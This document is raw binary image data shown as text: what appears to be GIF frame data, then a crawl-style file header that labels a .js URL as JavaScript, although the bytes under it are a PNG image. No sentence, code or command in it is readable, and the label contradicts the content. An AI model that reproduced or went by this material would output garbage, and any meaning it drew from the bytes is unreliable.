 �)��-\τ{�Q<����O|�7m�Ri�8-#M˴��6�:}ʡ��G��M�@�@M���N	�<��0��q !�2  ,  � �  �����+#��{{���������+������+����������T��f{+��f��^���f��^#�������Ɵ#���N��e��^��T�+e�fʘ��^��jN���p��疃ߎ{��^?�¦�+������PH��@h��� P��9�ZX����T�#�+�%�^�!���A$G��b�ɵ2��I�@M̛�x$��OqH��B��Q5���G�Z����3�GC�Vm׍�
*U�Y#���Ac�����F���T����ϻ���f���ˮ��Wi$ �ߪ-̫�5M_�t�[��_I$����d�gϜ?C܋)� ��	�S�1�R3�; �6G�ԔH$HK��$vJ��q�OIx׍^!׵b��O�����	��-^�$H�h�`��R�{��>{PU�ʽ:�ÿ��ޡ	"��ы+���dbxF(!�Pq��!?d�]lM��LO[u�u�cQi�L�8s���%���EJTaN>�x��+��יn
�#�	��"6X�yA������'w\r�9�P�դ��-vUu^�if�>V�ęl���"�,2�YMYP�3x�g$*f�p�-IYaBɞ����G��Np2�D��%MV]�')s�8z��*���I��
J����+wB��1��g1�HJi��}�����D��Nv�PA$v�)[���6�D_~I�a��������8�Й)��x�k�E��bʲ6ȟǥ�,�OJ���!p�;#dh+?���ǵ�?���R���2�*jg��,�w��!���z�D���^L�f��$&!��/1:aֶ�,�E{@�D0m�H+�K��r\�����H#��m�Qđ&-W$�AX{1��LgS%j� �f�Y�A�!A�9kt�!.�c�bQ��חf�����Q�����L��j�U��8aFi?��W�V<Vë�
m�!�h��Mˆ,��L�I�WJcS
���T�v2�4J1fD���ZUl�ose�
�NE?���7	��n"n���.��]y��e����uvI`N��O�����ۥ��3���	��[x��"���!A��j��\�'ALe/�k��e>�]���n��-m��e�"�dF���zf�ú�	})�T|V3�y�sJ1^G� �4�Vp���l����	Z� �����TD�����p#��f�����B�/���!RᔂAI#xT�N׷�T���B�.q� �,s�'��y!���+��x�SG_XE��w$#|^�.dy�eE��
"�5�2XK[�a�]��h�d Ef�.�Q'�(���o5��?��@��F��G��
W��eF� ��?�G_w�z1�I9�����s��(N�����짽� !��������Q�Pc&sD�|G/	1�,0ͰR�� 3ᄿ`�z�[�-��͕�5�	���	b�s��
z�`�Z�CQ��C��CH����MZ�,���8'��SY�n]�y����6�a3��S*촉�@݀
�����~%�a��8PHu"Nsj��Te|�&+(8�yB�bg�[��j�0�Sq�Ä��p�M%Ո8����+M<�ȝ9���&�OJ
aJU0�_HP.�]Z�i##��+�F��vy���B>�T�Ǭ��̌���B2�����3���ֲ�`pq���3M}eT �e=B�u��bW&���VY#(]]�\�&'������;��x�	� �]��3��76�]�Fd�M�t;������Fo��8c<�|�;����� ��L���N����;������'L�
[��ΰ�7��{��ex�������&&q�E��K�1�q����7`@I8��Ϡ�1A�w�ĀD�v|�$h4�Dn<d���.�ΐ�.wٺe��L�<<@��A�\�<$�ȓx���6�A-&��/k˓���M�B�Ѐ��֜B�@o��3����Ι��A.o�͉�C$��` �1�W��V��yfD���=��ѷ��0��M�y�n4'�p�(����é	��8��0v�/�kA<�ڿ(� �@����y@�����D7;�]�6!�d:W��{��-��K3� ����#�!	��4��m�t{�c~� |��c"	��$���z�g~ &D��L$�� ��ύ`h��΄x}qA<`�-���-	�A��8�q��a�}~����=p��nV���	`�gX��c�oL���7&v>�0c������"���hO���~vi/]�P�{>�T[=�[/�s��hs|�� Na����ђ�9�c��?0�W���7��<��<&?�0���*�5ϥ��S?>�������?`^���+��0+\�s'�$0���]I�:�7�zL�>��p��{��潟�/|I$_�1x�����_x�9=!���Kb�<�~�+�}�A����?N���������U��ۋ�}��w�|��}}�~��~�wm�ea�o������{�{�w��}�Wf�`��{�Wz�'kH}�i
�u�i{��
6���&��p�{�~�ց��!�`6H~9��؃-�y/u({C�`El8�|'X~KX�>�p@��BhtZ0�d8���cc����heh�=kGh}��g)H�7~]hm_��	{ mb�f���]6t��q7�u8;(}+��������Wf W�!�o����ƈ�w�w8y�{Xo}�B���f�a�����p���ȃ\؄�W��8	F'{�8�����P��v�:X��p���4(v���@7��X��x��7�v����z��r��R���q��g�x�Xo�Xz���ᘉ�i����� rm�o�ȎƘ	�(wX8u��j8h�s�Wy����Z��m�����|OGQ���������"y/�`�y���n	!��	���s�Gc:h�?菌@���u+9x�焨&{�x�b�o��N�qN����9�x�&qP�fVgq�� I��=�q���m��e�H<0ikX��v{�vx9��fX���.	ڗi\gk-YnhY�j�f�,�Ѷ[�x�0nsy�����q��tH����w�I�q��w�f�p9�|b�&�h�({��f��w�'�c;�e��|�����z6���g��	g��y�������K�ol�o��j�	b�r �k�7���rFs��g�i�vv�%y����&r�vhyfcJVe=v
A�cD�d��bT�>�	춞Dfd��uv��X���_<k�P��3�������� "0��xt��tY�eZm�y
F����gz���E��lM��N�&*�c�2:�4Z�6z��8��:��<ڣ>��@�B:�DZ�Fz�H��J��LڤN��P�R:�TZ�Vz�X��Z�`}Х^�	^���ea��P�h*�h������X(��}`�@�hJ?��o��!�X@��PxZ�z�tz�� �jX@�5�	���d��>jt�����p@�6�@�e� $�����= ��P�h
��k� k��j�=��k�� �h� ���	!��q��꣤����Ǻ�F�	�e:���hک��������= 	ъ�n�	�����	�꥾�]��9
�]:��J���	E��؊	�Z�v*�*�8ڮ�*	����	�Z��	�����`z�`�+���	q���:	0��* �P��%�������	�6`���]�p���_{Z�_	����
�	`�a꫘@��({�R� �0�R�	V��0�.;��J�!+	$����	Gk���0� @P�`�Vۦ[+�\��`��:������k� �	DKx;	z�j��˸�ڥe��W+\;=��P�y���������*	6륑��J�?�����ۥ��K����y�uK��۹�5�e���p�kک� ���	�ۺ���o*�+��}��} �;�R˦�rK�;��;ڪ��p���40	��ƫ�ȋ��K(0��5� 5`��+	�*����z+Q �}P� �4+�۴�P�����[��;p��;	5���P�R���뽢����t��)�]����k��@��|��ˮRK��@��+�h �njQ���[���(<�7˰xZ��˾/\�,��	l�8l�QK@L �XČ���*&ܥ3,�k:��P�M��p�C,Òr��Q��zp�U��=�Q��= ����Fܥ���x����Ȑ@`� �<	%|�l=��p$p�qp��ڽ��R��:��[��N��}�¥�����|˸,��)�˃��Q������+�?��t� =��SK2���Ɠ �a�� ��˃00� �x�Ö;�8��S+�)�F�m��G �=PϮL
���*˟��ܽ}����!�  �����������V� �\�J�E�����:;����ªp�v�̃��)ͼml�Ќ�V;�ј�ͅ��M�!-���k��2��)��� �v��+�Ɍ���6}���e��x��V����a*�+M�Vk̓ �:�!P�
P���z�Q��c��͓�!��|��W`Q��|��@P��[(�=�����5�ذ:ԃ Ʌ-���mا0(��{]�O�� !�2  ,    � �  ��|�����������������������������������������������������������dW��d������|��[.m��[�Ņ[���ӆ$�$�R��Â��|W�9������}��_�	��NY*4q�ޠ$��iӭ�?)�*|�ȱ#G9�L�WAb)A�0ɲe��5sy1e�/s(#4@��/�|�l��Q<�(G��TbL>3�&}8 �?�)-�c���M�Q4ZR�Tk[4m;�iT�R���'�pg�@�h��������۶��W!1��-�u���Bu��u!х���L�`�q�5�������W�as���۷=������4�D���.(K!�����m��{{�4��LK��(�>@���R��>�i�)~�D6�X�'߅��[��x3_�}A=�7�T���ZO�1׃�LE�D6��r�D\V�g,}�_;D]_��d�|}5�/�[��bK��!K���.�HAv}�ZZ�r"������X�S|T§�wai7�;�T�?9^(�?$�[Z��Q�dl)�K�O_�P�Q�s�4O_U���b?�8Qr��V�v� 9�VhXZf_L��%�׆8&���}Йu|f֗}�p���ϕ�Ahc[T�!}�YsEf9�jVt����Q,�`���Ȅ&Upc�A������-�Wj�*�W Eꆞ ˒�|H۩��-�R���l!ؐ��-Iqš�*���:�f�^�7u����.KkB�Ż��K/z��o����X���y.'�l��Ez�Y�qccgК�?h�q!S'\��:k��jv2@��e�=c��}P��g�-�"�k�jĩma�?A�K����]	�42��Kz���W�����v��$�tȖ���suߝ�#�e��7TN3��\&�L����|�-�4�{K>���MS�
�v�jۤq�o�v5|�`�I�%�y[�T.S�#�&j�O�,Ux�@��|d�<���![�Z\��4m|̧��.C�q��͘�B���M��2�"�FEހk:�Co�ј����o�9g>M\L��?�B�Ί��y�#QɁ}$���e(��S��U�{��_�<���ı�7R�Y�`��k(���(�[��LA�T$�(e���Vi�v��5��F�؛�@$� P
�#CNHX�7����qUl#�������) h"�"/f��"	b%4PD�f:�"Rm��:ڱ�
���Z�t�'pma� 4�#��%Ӄ�F�H	�5���Z�e���(Fg��y�+�,� ���SB�����iG&x%��T�����!�׉�Lr�[��b(ٟ��b΅=Y!�a�M��0̚BMe`�Ӝ�%�a�Bd�!*�&�b��T3��5���U#���/^Sł����<A���A�@P���L�Cd�:8����DZO>� %B0 &,�X (A1��d��D��V�Җ��D� >z2\@8ͩNw�S�^ dhA\��;`��iK��ޓ	DX��JժRu�D��(#�jծz��1�MU�U�f��C����7��e��t�UE�p�kY��`��q�J�"&T�?�0�W�ZU��M�]����u�]��J�O�RUtP�_+�������,iU�W>�ժ1�lk����u����j����Գ�=l_��V�������Z��� ��X�j�:]�>W���m��֮7���'c��^ض��i�[]�ե �h���ǖ��j]//��צ�7���nic ���n�|��]��T�S���-��UВ���x�zZy�5
]�g�{��^�k�'��j��׷�t�e��aBȗ�$��`o|U��b�ޥ���Zޚ���������|�x�.�L��T�����uco9�-H�K����/��y�jeX�u�s2������ ��5�L�|�(���q�_���������VD�X�W=-��L^�B9������N?T��-�~k�����	n�1xݰf���Eth��/P�J����mS����ͽ�	QۗU�V��n��zg4����v!�,W�2B�Wul�)Ki(7[���6���6c�ϱ,@5���z�� �'��j�E�׫ϥ�c�����(Z0S�;��>Ľ��T`�l�����tЭ��\�����W�He�^�R�fv���c�lZ����&G8t/��_@�"�7� ��U (t�3��Z�/�^�\Sx�3��es>c}�%�@�9��\��
�+�_��.��G�
շwS�X���H������� .��Aܼ���F��A��������v��i-��;8�z�%�p��Ɂ�*���+~}7�B.y+�5m��	�k��Nu�Io�E`�ۦ�|�W�
�y��;�i�w�7��/�]���o6�q���:yR�8��_~ƅ������U:��`�Z�?�~�5�
ٳ���}�Ӌצf����rSտo�{��d��ULk�v�-�P��Q�7c�@*V��{���q�7�^���\�w�|��hY'x�|]�Te��Y��vW�\"�dN�{���v�}�p�]u-X1�~=ր���'x� {|%V�g��U���^ (W@zel��h��\b%�����@�k�U�D���V}6m�a�xE׃(�;'|�g��先�`-�Oe�YǇ���[�E���2�XMȅ�%aX9xOA8t�����||�u�\��Ц\�7t(AՂ�u��wiH[ �g��VB�he��6�W,���s>sj%U �G�8���-uqv\/�5UqDŌ��]U8�mD�o��x�	U�O�PD�S5pgWȕ�	�"Uuq���
 �n��Z�D�5�h�@�6S����\gch'n�(n���9�Y�y��������� �"9�$Y�&y��` *��,ْ.��0�29�4Y�6y�8i���<ٓ>��@�B9�DY�Fy�H��J��LٔN��P�R9�T)� X	Z��\	��4 �4�<I�`�ai�`y�Uٖn�� \�v`bp�x��b��z����)��
𕄙�z0��z�z�I)�)�4 v�RPb� �%���@�z` <�'p 4  p ��i� ���	 �� � 4�'��� C�jy�̙�\� �Y%�AK�	Гb gy C0�ٓ�Y����}��C�4�Cp  �)0gi  0�C �͹�Hy L�\�bP�J0,��<ٝ�9��ɓ�)���)���ʙ'�� ���@�C���y�D�v��b�K��A�0������9��i�@���������*9�'�'P�P�ˉ�R
�ʢ%0KP	Т���;ɠz   p C:�~i���:J��9��:��<	�Sz���6Z .��b �5��P@#:��*�i���9����o����<y��xʟ��7�J��,��,���J:�
���������;�p i ��9�;���) �
��:��� 6:�0�3�K���� ���J�����:�;Y��ybj��  �J��j�Ŋ��j�7Z�J�ू� ʩ c:�j���p'��ǩ �)��
 i@�z��٣>� ��A����h`;�Ey���j�b��*�<9�����:�陛��ip }y����i��*����Q%`?Y%��Q��F��T� @�@���� !��,��7��������j���I��j�%��0��9�ũ�b:��IwdGI۰m[�5��!�h� D� �d�m��p���I�3Za��P�/������
�_��9���i����t��0 ��?:�?���h�<Y��K���Q����0�E@�{����	�7���J�SТJணʸ������˚OЫC��*�l������*�0��� ��듷�p�2��m0C� ��=p�s��K�7���Z  ��P���;��g��{�ڛ�[�gy�*� ���?��(�K�m0�>Y<mPG� %�>+�@����[��������, J�r   s ,P��ޫ �ٹ����) *й�&���ӛ ��ɻ�=�9 !9�?��bFia� 9p�Bkc,�q,�nL&0S0;pH��k�J0����\����닲�	��z ��P��*���* �c9�>0������=ƴ E) �D20�2PL�+�r�L�,08p�+�9�,��,�<�V���C  @��� )p����y QL�_�O����[�����=�E$��D���D������ܓR�;�H���>,;)�\ ���ϴy Z\�g�0��;���	ɼɫ�	��)��P��E���m�_��A9�ѭ,�2�E������)k��/����c��lY�i��;m�QJ�*��;	�!-�?i*�d<�=P�<I�'��c9�7]�9M���( ��F��\��C) ���1�@�2Pָ�ϻ�`K���=ifh͓xm�{����n=�[2Ш=k��߬�6 �n씁��G��ݓO��`�=)\�ؑ�M�-1���&��<)A���ڭ��<9��ڰ퓬=ۮ-�O��������ʌ��MB�L���M!ȭ�@i���2K�=9������}����?	����-��m�����P�&��}��������]޽:��=ު��=��}��ݓ�=����� � N���Ki O���������m�n�B	�����@u��;) p�"�5��5`G���m��;��uD�=)��ܓ��������ԫ�:^���F��m0�;���J�J��������|�?) �����;�]�<���m�<n�l��@�s��L=]>�,��x�@Yq����^�Ɂ�j���n�C	ɉ�莮�?	�������\�;������_?� G��GГ~��>ꍾ�N������`]�EI���䗞�C]���� G������G�ʾ�˾��������2 ��.�A) �������n����f� E0�.�?�꾓�n�r^�O�� ��.�����>�g���2P��^�;�����F��>�;Η��>i�8���Ͱ������=��� ��_�@�o�"_� ���������<I�- . 'P�=� 2?���d��1_� �2��=���~�P��˾�pP���)  ���s��>�ޛ�c�@��L?�ʮ�>�����N����H���N�G��l��x��h��(l��퇎�B�����n/�S)�t��ɇo�A?�l�ŀ�E���. �CI�j��D)� �R��G��)����O����(��M����/���2p��������N�1/��p����2 ����~
���^��/�|�?�͏��>���K�����l����揼P/P���Z��?����c�����GG2�2G�������������� !�2  ,  � �  �����������������������������_��W�����._�_R��W���[�����Wd�&�������9}��W������W����}&[�[&h�h9��&.&����..�mm��[.�}.��������k ���Z.�)\hl	|�]جۀ
�2j�3�#{� e�ɓ�����g�}�Jd��6)[`mѰ�ˡ+6`fDC��ʣ �E�GR�BU�t	SJ)X�JYF�Vl��ԧA�-@��a��XFG���S*2ڀ���tԠo�T[��d�������|1I�Y�J|."f�(�/� h��΄h�⊝[�n�
�B*��E�
�cˆ-�k੃��!!�!Ō���QT�6��i@k�P7]�J �%������s��u�1=�mJC�Ϸ@��peK�BR���}�wb�3{?(2����Z��&�Q���xO	b�v�i�Z4R4`Å6�DH[�E��Y`hC�QE	�,��R�R��JQ�Df��x�c2)xE	i)�D >BF�5%	�(�75\����8����		�X�R,�\#`rN��#�P�8䊂� &��ؐ��先{@6e3RFɕ�i�%��E��s��B�@��B��VX�&�r��Vfz��]�� �BڷV��%}[�:�A@Ϣ�,̏Iz� m� ,v�i�Q4m��\��֌>����CZ5&O�:)q����$Dv�<����t�R,�7� \�nh�����'����i���L�������"�ڙCP+bՓ���Z�u9���lf�҂h�t�h��ڢ��)�'�#� �:&��9���H�npZ��T&4�1�δ�����	����L7��[������[�"HsӍ��U�[T���B���~}h�C��tT���0��&`ԌY�6B�U��d �4
{��|�%U��mKA�%)�� wY����˪��I��@G����ks͐�KK�����S��='-�X�oQ�ZmH{��L�R2�z�X��:$�c���s�nR_�=�5m�����J�b�2\������m��9����SR+v�7�}Ϥb�`sR��8p��|zK�r0��ERsZ�s �&}�EA�a^�?���Yӛ��ȏAtdL�:`��B��w\�1ׇ��
t����3�0@��E�6��h�$,��B��q�]��!�|-9�1��(��A$�;�uEOR� I;�H���l_O�DD�,<������-��Fr/^�.&�!#7㨛��.й�	'4�Dt����.�HN�}B�`L�6%�`��|���@�TWd* 4�,!�Hh�ی7N��
�(�OR�1$�N~��6�k�^3�� "Q�J���X�7�<]�W0�� ��B���k	�H`�.%�.ƴ���`�`R�bN�a��[i�"��mb}@Q^vq�QR7�k�S�����U�`�l46�-��l��ҋ���R𢂬��%b���*���o-�B�����%Ҁ	�tњ-� ;Q��B`nΰ�8DDU��RM��(���0!ɠS�OBj�
�X.8K�n�����S�\��)��E/��W`VS��X%�O#���I��0A95AĦ9=k�]*��C�RqQĄdY��UiD�P�Wfq��Oa=۟�؎j3������]���� �qYbF����G!H@ʹ��m��Pc�
~(��J��.d�.���g�A���8m%n;!B�/0� #�C%AU�FK�;�]@&�� �~�+���)	/}��_�>�(r�ˀ��_`� � �b@�` h��`%RM��0�/���n�p��p�w�t�@������?��0Ђ�2����Ld"���X� �q\c"\��@�1Z��G��D�����.s���1��2���:�� Z��{��?� �2���4~r��e<s�o��t�b���́N���,&��o�������2���	28���� `�"��[Ns�+�A��[d8���N�9�����S�7�ƴ%�Li9���A��\k%9��(��}�D`_���1�,�.�z%WN6��lKD����5�Aj����6!�L�nw��u���w]ns#݅��#~0�R7�֨�q�A o{���������@�,�%�����t#��7�;��5�à7��y�[�^�x���l�?����/ �F<|�759#�a	���Óc�pH?<�1_���j�3�:�x���?/B��"v�߲�7�M�4�a�e�c]�X`�Ʊ��Bp�� �#�^����[�n� ������_����u����xD��^��t`B���c#�i����l;S}�����	q��K~��%Z�Ƨ��&�˟�v�{z���z#T�Ƿ �*���	!�FXX��nr�Ѿ���~�N6��?�%��\�������3��"�6��.x�[_�X6���l�;b����Mo׫���'<`~�c,�~N�~^�yxFp�f�FguVv��~���5�cFcS����{[���m����y-p�|Ŗ�H��eX ��X��q'���m&p��u@r�@mf���p�V}��j @l�ƃ/�l[�	Ofp��xgK8x7�s:@�VuRheTX�� �8F���p5�j�c��Dpq��eb�IV�Ά|}��W�wr p<��:�Y&�o�x��L��,�y>懞��@p�fp��b&l�x�t���8H  ���eNfbe����uʷ���hU(fF��w�lIw~��t]�d?腓Fpǃ�X���Xj<pk�Fis����ld�Ox}Ǩ�tg��7�h����c��s�y�׎��yaa����u� �^Ftq׈� h��Gc,aж��gefׇ| ��Hc���X��X`b���yǍبq	��l6�/hp�x�~I`�n�v}��j��o�dEFa `b��0�֑gW�������~x�n:�fGc��z�wf���(yWj�7�'�x8�@9?u�x��h�H)hQ�lć�kvm��m�w�(ǁY��'���eۆmbyq��x��zQ)l�Q��	>�si\+!f�Fha��gG����fi{h)~Y��n���H�Yِ�Ig@���Y����Ǘ�x�H��9^˘	��p[�C+Qi�d��h����G������EC���P�Nw���{�I��׆�皌����9����׋'�`%8yә��)��������f<yiZh	��{\��l˖��9���o��j��9�����%V����v�X���u4��ٛ�	�4gs���ᇙ*�VfChy��l
��[&���`���	��ov��s���x�s �n�Lq>�d�	h����9��㟨���ƞ��t8	X�m'wT�b���@i�(�Pz/��xG����4�Uvn��	����y�0)���vr4 ����Y��vi��9����ɥ�@T�`��eϘ����oVl١���v|��bP9���ƕ}�آ�h�I�;�a�h��h���,6��֏�v��1x
k]ؐ���v�����l����Lp��،�X��i��3o������t��k��p�����W����Jl�ȕR�ooѕЇ�?�}@���ZcG�*h?���Ff�:�wଟ�s���~�J�VGn ?hcpfcD�a(v�:0��1����Їc:Уrwmn�~�˰ ����-�mK�D Pb'�X�8����!��&��ǈ��+J�aq�Q�_<@R�f��g�5�sV���S�if�`�b;�d[�f{�h��j��l۶n��p�r;�t[�v�z@��|۷|�� ����+�{�P�����w{y{ `�` P��k����40�k��������Kzp �K�@�K��۸���`P-Pz� `�b�b �@�)0��{���� ���
@������� i@��뺌@��\ 	 �K�P �� 웷�
P� �C��P����ۿ0
� C �۽�Ky�	��A�A�%0	P@�����������z  * 4�� �
` {���3<¬�����u �+�%�%�����$�����p�+ϛC ���i�#<�����ܫÃK``��S ��K�,��l�T�'  y�;�M�#l �����#�'��L̹�Kƌ@�P �b��%��A�Ƃ�4��k����k   �+ 'p�Cp[��C0�b�Ȋ�z��i|�J �,���%��Ƅ|�{
���t� ��˸_\������ʆ�p��K��0� �%�
��`ǿ+2<��,M�����ϛ�u��9,��,˕��꛾�ķ[ �/���Kߜ0L��~l��)�̩����nu5���L����\<.����� �����.m�0� �L��� ` �����P�� ���8��±�϶˾��%��Q��z��&]��+=��L�0 }��Ӏl�!�$�PH�ԍ�,��F|B�JPA�����l+�zLP<�����p��� O��;��D�IM@���	�5�������b 7��L�b�~�{] ���C`������<>p ����;* �,  �`���F�k�&1�� Eo��!�-���\ Q}�Gl��k��}�K,؉��ի��P���0���  ��+= ڋp�� ���� ��}��4 00p,�J�B� r �0}��<��}������O � 
�O@����>y����!ԅ��� ��m	!��0N���70z��,�,���z��A~�ٔ���)B�*����{  �q��p�����a�0
���ڝ�����ڄk8��7���׵,۲�``�>�����+ >�z0�p�c�*~ ������Ȍ�=���Ӗ�Qݎ ��`�>儠�L��C�.���������[�����������)���K��+����^�n�P&q�0���8�^�{��{��������[ь;�
����N�������H�.���J����lo�p�	�q`��@ԍ.��������(���V=������%4��1?P�F�L�օ����P�P��0��mNT?���}0�`����p�9/ h/ 0� E`	S?� ���Q��0�+/��P����� y�Ax���!o�Td_�Y_�}A=����6�@������P~����������� �|Q�X_y��y������	b�Wo�݌��������FM�}�W_}��~'Ώ������������^O�=���� ���PO�QPP�N��0�~a����q�d?E}� }���!�����5��zq������}@��5�6����!��}q��������)��F�}(����ƕ��������������h��6خ�5�����������}ɢ����ґԝ��$��H���0#��Yj6��&�pw�H$p�*����{����c�9:��t�ߧD��� g�Z$2�-�ó��8@h� ��&]���1ң�$\�ѣH�T&4%�M@���Qld.��K�t�Y˶m-K s�H���^��a�E�(�>�<����V$dxS$h,���^���PBq'0�����Ve{��@�U&�FZ��X��YZ_�E�@��㲑� �]y��AqyB�IV�J�^���Ni����F��^**2q�MM������O��3限6)���w�������P:��D���x��7^C��7���@�{i!b}�("�~U�*�i�@wƄ�Q(! s߁��X�<�؇"RD8�쥉%��
�8��ㆅ�B	��!4餓#�IO:��@di$�Q�P=�2]~�(1&T�i	D�ZF�rM~���x��|� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250116/4d7738e37e2ffabe15c994729201be3c.js
body_size: 35582
content:
�PNG

   IHDR   �   �   <q�   	pHYs     ��  �IDATx���w�%E�����w:9Ι�� Cr�Q�\Q�,bB���UT#"*� Q��������١���GUu�>��s��{��`�١���j�Z�j��DJ+�1E0��!Ѐ�)$RHޮ!p�
!ߏ[��Q��Z�uE;��*���m_��6ǻ��Nk�ܦ}m�.5�����̽�����s��k�Yx �U�W]1�;��7�������ԓB�+����޻&����V�*�4���� �4�':��8��5ӆ"~0��Ap���3)�7������∻W٦��IVR�*�7B ���4��n��w׿��2�P���_�^蹅����m�W�"��.l_�{ /\��m��m��!���֑���q"Ӂ�w�K)ߑ{Du�B"���[-���CJ���mۼv���^tM���k��݋������Yk��@���{~�H�Ǵܾ�2��c�Q����e�v8�u��搖���9���J��D��݂�#�NF?����k���(&���}�IOvĵa8�����-7��C��A����U��îŮ˨��%@{o��&ʰm'Z4![F^dY���ϔ��t��/�[���y�¢��~>���b�8�%͗PV#l/,G���q+�(��Z"���� �(�3��Z�
NeX�����r�����&m�(J>B��w�w,B�wM_Z%*:\�n�Q�V���15�ھ�^�g���L�M�ÿ �e>�v,�F:����v|����"T!n1�N��iu�ňrt-��	���(Ё��Ur*�w�;b�8���X��Q;N�y���{�&��!��U��� � %�H�B�o�g��:! �D �3A�@��(.�����^V������3�������1õF:`�C���מg��=˚X�p6j������Җ�D*�͹��w�J<)�k��T���X)e��R"QWj��H��@I�4�	�͌9L%-!%g�Л�R��W,���!���۶����>����5���^��[F^bbv5~���1e��p�� �`볆k��ؾ�����`������)�t!S�����ᰋw)�{%q�-a�Dʷ���#�K��
�#mī�q&,^r� ws-�'���=\�O�����B�� 2���瘔p�X[�����:KkY�s3}�6�d�"���������0�h�i�j����00S��U��s݄�i��)lɿBQ�z\l���N*v�i=z�W�x��>�N�j+oj�PL���4�J�k�T�v�Iz�����ݕ�3�  m1�J��Γ|��v;��gTVm� v[_)������rh��9���d����F�x�W��/�qw���[�q��o���x������GoK`I,�Jr��M	���
3���2nT��9 )��p��K�	�1�X�Jj`���	Q�4QWd����/�0�Ƴ}JK�B��<��<���bj2����h�����/�xl#��X�,m'ƍ�qx)/��_d����m5��Ù N�6����O���}'Cm�1=�v�j�v�����H3��l���.�m�U�A�yw�,}c3c�+U���e�'@��-�s�F;{TlɇJq5!M�h/�M �V�yB8�b[Lr�bb�k������(<Ҁ"����0T�gd'��0u��̝7��3f�X�DP,�1��pqO�d3i�U,,��k�b,#�%�1�ƕ�BR
Gxk���I��ʄ�n���~\��)�Ó���k-9V=���%��iP�󥱳|�7`�б��{jٽ�$�i|�:���<TR,
'
g�ǻhW��FkA��8�z��4Sd4P�R��"�ǿ�hq3�Î59�m+�,Z�&<iX����Lʯ����=�iS'22�G�\"�JSWU��۹��;��/��Z7�>WH*�^Wz�"3�d*Dk��9cq�֚i��9���̮>��i���!�t��|�U��8�o�S��>�:�������D��s-x.<�CX���z����m_d���c��,V���]2)ĸ�,1%����T�mXNq��iV㘣F��Qu��r"ؼWxB�<(��l�}�W���\6�c���>� k׬ch�H&�f������r�	'�e��?t!˞{����d�i��� Zt�����+,N�>���)��@4!�՞���Ƅ̂�Fn,��L5y!,�,��w�{#�����p5tm�G��]	/�RI��򾻹wۗ�*�5�ϓ�kͧHfDE��ŗv�da���"TTأ�EF�s\)��I�)B;�?��{��N�A�]QD���6)�h���{i�.������[�����Y<q�*r��0�;���C���}C�?��/���0sJ+���7tu�Գ!�4�l.V��
Q�gk#�3i!����;��5�����L��MF�l��ߡz
�:�ܫk#t�c��ʤC��K��G��2��b[t�=���p:m��8��cԥ&�)�e5?[���ع���v���Б���C P"v�
�c������gd���՘����9���00)$��ߓl��J������EK�s��'�ܣ�����͒9����)Vly���.;��f����=xf�_���oq�qKx�g��{8��sISMKC=e��E["�mo�M9I�R�X�VL:��6�^�Ӳ�Ú/㈖+I���I�¡��U�ë��s9�������P�b8݁�K����xh�6�U��C���/�!�����	e52aUN�xEZp�f��
o�F%Q9����4�Ѝ�CQa��L6i-G=�%���!�*�夔B�R�l&���u4�7��g,�pԱK�h��o�����_�O��}�}��E��}�ʆ���>�n{����ϲ�W9���R%�4�Oa�TBzi#It��A<��c�0��ЊGㆩ�'pt��8��B��kg��\j�b����}3��3Ov��?5v���E'�|�>x�ZSwҡ0�`(S��2P��?�_�Hy�Ȏe�I�Fk�c��I#�����4�x�c��18Ri�Jڙb��ĥ�b�H#�Au�ƨvbkp�a)�I�Rl��ʂ���Cc�k������m'򩣮g]�*~��et�m���5{P��0Ph�}h3
�?�p.]�#RR���.�W���_�{{?����"C}mJ�3����WE�Qk��V���!/!-��-�ђ��	�ʢ�S*&�KҖո;|�F�t��T�����{��+�7���+���K	ml4����J{ī�a;ѶQ��;Vk�B����U8�+4�Dd�8���揤*^��<@E�*��ҽ���/������%��S}�3�6/���[�
j�i�{�������0��簥{�:��ŭ��5����i|��U�;7=�IV���k�_�}s�c�;��L35�UBJ�ʊ���s��@�h�����^k�R��^u '�}��U��70`��_x�e��9��p���+�4l~���*��7��7����roon��!��Q%E�x�R�!�r��� �c�T��$�2��8[|}E�1v��m:<��ݴ��Sl��Dk�^[�w��.��U��𳜹�5<��V���s����������O}�t�w�T�|���|;
h���G�̤�}��{�Ϻ�16�[�c.��K>Hc�,2�aX�c�6R@'q�X������ �{E�7����jN��Iߠ9=�b��w�u�~�6Ʀ�␉�x�WFD>�C����ɻ�ދL�z�A)�c�$�qR#�6WJRl8Z�`�� J#��r��gsB>�X��.Sd�u�k��T���E&�����\,{�_�/.9�bN^�YN�듼��^~�ܧ�JYz�A�0�(	)0b��j�c����u{�݇΢X���k���5����4�F��!�V��Qh�P(mn�G�bR�U�k���+�j�ġ&��F��ǁM�/R�� [�m1�ʙV=n�j�_��Y�~�Ӡ���\���
@dR5L��G!ڳ�"�,�Snc4+���y|����6+ ��^�b&�x���1�"O�,�bw��ڝ�i���^�
a{_�>t/d�}�Q���՜����q7w,�:-��4��f�����b�d0��y*�� �eJ�\�5�cc�r�J\�ߏ������9���gx�_�p�I⾇�eJ�\TXF� !@��X,�a��t"���X�Ƙ�QZ� J�u�ŵW~��"%r��ik���4��I�n�ʆ�����k�h�w/]�R~�Z���Bg���e�/�>+a>�q��o4�~�Q/�@dq	�W�5"��&�0�+m�v/A�N��#�bK�z��/r�YGq��p@�y���U�Z�@�[�1�Lf4/b[�*���'F��jfQ�1=�?8~�eL����#_���i�n�Y�1��X�M�-,�z{�'�����;\���\:� |Eb����x\�E��œ\�Vq�����$�W!�%�=ɋ��R��31�U���02 �lnyħa�"s݆��Ͻ{��</}�*�ﳁtxQ���1�$�Ic��<�𒆱q����\X\D�@<��+K`	b2���Ѯ���|�uu��{r��~�)�GϪ>����w"d-��Y���ܻ���]�GH�kfPSUK&�������+Q�{(��)�l�{�7v>IC�����A��IC�������k9�}�s��G��CV�#�d�[\Ό��P8Qo��x��]���D��HIpf(�!V���P]���ssy�><�s�m7��q2���<��
